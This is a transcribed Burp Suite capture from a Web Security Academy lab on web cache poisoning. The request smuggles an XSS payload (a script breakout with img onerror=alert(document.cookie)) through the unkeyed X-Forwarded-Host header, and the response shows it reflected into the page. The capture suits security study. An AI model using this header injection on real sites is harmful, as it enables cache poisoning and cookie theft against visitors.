 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a47004c0485b2a4801a0864007900cf.web-security-academy.net
3 X-Forwarded-Host: test.com\/"></script><img src=X
onerror=alert(document.cookie)>
4 Cookie:
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a47004c0485b2a4801a0864007900cf.web-security-academy.net/?pag
e=test
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
7 Content-Length: 13898
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//test.com\/">
</script>
<img src=X onerror=alert(document.cookie)>
/resources/js/tracking.js">
</script>
18 <script src="
/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>